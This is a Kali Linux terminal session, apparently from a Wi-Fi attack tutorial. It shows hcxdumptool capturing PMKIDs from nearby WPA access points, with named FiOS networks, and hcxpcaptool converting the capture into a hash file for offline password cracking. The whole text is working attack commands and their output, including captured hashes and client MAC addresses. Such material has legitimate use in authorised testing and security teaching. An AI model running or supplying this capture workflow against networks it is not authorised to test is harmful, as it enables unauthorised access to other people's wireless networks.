 root@kali: ~/crack_PMKID 132x22
root@kali:~/crack_PMKID# hcxdumptool -o hash -i wlan0mon --filterlist=mac.txt --filtermode=2 --enable_status=3
warning: NetworkManager is running with pid 432
warning: wpa_supplicant is running with pid 603
warning: wlan0mon is probably a monitor interface
start capturing (stop with ctrl+c)
INTERFACE:...............: wlan0mon
FILTERLIST...............: 1 entries
MAC CLIENT...............: f0a225762645
MAC ACCESS POINT.........: 1000001c550d (incremented on every new client)
EAPOL TIMEOUT............: 150000
REPLAYCOUNT..............: 61659
ANONCE...................: ad7485706bc9e3322bde46c01531ec3d8f75de41e6af1f51384a2e06f92f61a7
[00:36:55 - 001] 446132c88090 -> ffffffffffff FiOS-C8OGY [PROBEREQUEST, SEQUENCE 1018]
[00:36:57 - 006] 4a5d3606cfc9 -> f0a225762645 [FOUND PMKID CLIENT-LESS]
[00:37:03 - 011] 485d363c3d10 -> f0a225762645 FiOS-REMO2 [PROBERESPONSE, SEQUENCE 652, AP CHANNEL 11]
[00:37:04 - 011] 485d363c3d10 -> 0c47c90cdb5c [FOUND PMKID]
INFO: cha=11, rx=1592, rx(dropped)=134, tx=29, powned=2, err=0^C
terminated...
root@kali:~/crack_PMKID#
root@kali: ~/crack_PMKID 132x29
root@kali:~/crack_PMKID# hcxpcaptool -z hashtocrack hash
reading from hash
summary:
--------
file name....................: hash
file type....................: pcapng 1.0
file hardware information....: x86_64
file os information..........: Linux 4.18.0-kali2-amd64
file application information.: hcxdumptool 5.0.0
network type.................: DLT_IEEE802_11_RADIO (127)
endianess....................: little endian
read errors..................: flawless
packets inside...............: 23
skipped packets..............: 0
packets with GPS data........: 0
packets with FCS.............: 0
beacons (with ESSID inside)..: 2
probe requests...............: 1
probe responses..............: 1
reassociation responses......: 1
authentications (OPEN SYSTEM): 3
authentications (BROADCOM)...: 3
EAPOL packets................: 15
EAPOL PMKIDs.................: 2
2 PMKID(s) written to hashtocrack
root@kali:~/crack_PMKID#